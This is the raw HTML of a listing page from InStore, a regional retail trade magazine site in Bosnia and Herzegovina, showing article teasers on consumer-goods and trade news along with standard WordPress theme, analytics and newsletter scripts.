	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/in-store-114/"  rel="bookmark" class="td-image-wrap " title="In Store 114" ><img class="entry-thumb" src="[data-uri]" alt="" title="In Store 114" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/In-Store-114-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/in-store-114/"  rel="bookmark" title="In Store 114">In Store 114</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-04T08:09:23+00:00" >November 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/grand-kafa-nastavlja-biti-must-have-proizvod-u-nasim-domovima/"  rel="bookmark" class="td-image-wrap " title="Grand kafa nastavlja biti „must have“ proizvod u našim domovima" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grand kafa nastavlja biti „must have“ proizvod u našim domovima" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/12/grand-MH-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/grand-kafa-nastavlja-biti-must-have-proizvod-u-nasim-domovima/"  rel="bookmark" title="Grand kafa nastavlja biti „must have“ proizvod u našim domovima">Grand kafa nastavlja biti „must have“ proizvod u našim domovima</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-06T10:49:45+00:00" >December 6, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/in-store-133/"  rel="bookmark" class="td-image-wrap " title="In Store 133" ><img class="entry-thumb" src="[data-uri]" alt="" title="In Store 133" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/10/instore-133w-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/in-store-133/"  rel="bookmark" title="In Store 133">In Store 133</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-11T07:05:21+00:00" >October 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/mihaela-busu-nestle-sta-je-savremenim-roditeljima-najveci-izazov-u-odgajanju-djece/"  rel="bookmark" class="td-image-wrap " title="Mihaela Busu, Nestlé: Šta je savremenim roditeljima najveći izazov u odgajanju djece?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mihaela Busu, Nestlé: Šta je savremenim roditeljima najveći izazov u odgajanju djece?" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/mihalea-busu-fotografija-scaled-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/mihaela-busu-nestle-sta-je-savremenim-roditeljima-najveci-izazov-u-odgajanju-djece/"  rel="bookmark" title="Mihaela Busu, Nestlé: Šta je savremenim roditeljima najveći izazov u odgajanju djece?">Mihaela Busu, Nestlé: Šta je savremenim roditeljima najveći izazov u odgajanju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-15T09:30:58+00:00" >April 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/prijedlog-uvodenja-zastitnih-taksi-i-carinskih-stopa-za-govede-i-svinjsko-meso-iz-eu/"  rel="bookmark" class="td-image-wrap " title="Prijedlog uvođenja zaštitnih taksi i carinskih stopa za goveđe i svinjsko meso iz EU" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prijedlog uvođenja zaštitnih taksi i carinskih stopa za goveđe i svinjsko meso iz EU" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/meso_izvoz-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/prijedlog-uvodenja-zastitnih-taksi-i-carinskih-stopa-za-govede-i-svinjsko-meso-iz-eu/"  rel="bookmark" title="Prijedlog uvođenja zaštitnih taksi i carinskih stopa za goveđe i svinjsko meso iz EU">Prijedlog uvođenja zaštitnih taksi i carinskih stopa za goveđe i svinjsko...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bih-mladi-poduzetnici-u-kampanji-hrana-gurmana/"  rel="bookmark" class="td-image-wrap " title="BiH: Mladi poduzetnici u kampanji ‘Hrana Gurmana’" ><img class="entry-thumb" src="[data-uri]" alt="" title="BiH: Mladi poduzetnici u kampanji ‘Hrana Gurmana’" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/0503_hranagurmana-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bih-mladi-poduzetnici-u-kampanji-hrana-gurmana/"  rel="bookmark" title="BiH: Mladi poduzetnici u kampanji ‘Hrana Gurmana’">BiH: Mladi poduzetnici u kampanji ‘Hrana Gurmana’</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/nova-vrsta-jysk-pakiranja-uklonit-ce-godisnje-27-milijuna-plasticnih-vrecica/"  rel="bookmark" class="td-image-wrap " title="Nova vrsta JYSK pakiranja uklonit će godišnje 27 milijuna plastičnih vrećica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova vrsta JYSK pakiranja uklonit će godišnje 27 milijuna plastičnih vrećica" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/Jysk-udefra-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/uncategorized/" class="td-post-category" >Uncategorized</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/nova-vrsta-jysk-pakiranja-uklonit-ce-godisnje-27-milijuna-plasticnih-vrecica/"  rel="bookmark" title="Nova vrsta JYSK pakiranja uklonit će godišnje 27 milijuna plastičnih vrećica">Nova vrsta JYSK pakiranja uklonit će godišnje 27 milijuna plastičnih vrećica</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/sto-pad-globalne-trgovine-uslugama-u-drugom-kvartalu/"  rel="bookmark" class="td-image-wrap " title="STO: Pad globalne trgovine uslugama u drugom kvartalu" ><img class="entry-thumb" src="[data-uri]" alt="" title="STO: Pad globalne trgovine uslugama u drugom kvartalu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/strelicadolje-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sto-pad-globalne-trgovine-uslugama-u-drugom-kvartalu/"  rel="bookmark" title="STO: Pad globalne trgovine uslugama u drugom kvartalu">STO: Pad globalne trgovine uslugama u drugom kvartalu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d42ccdf526
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>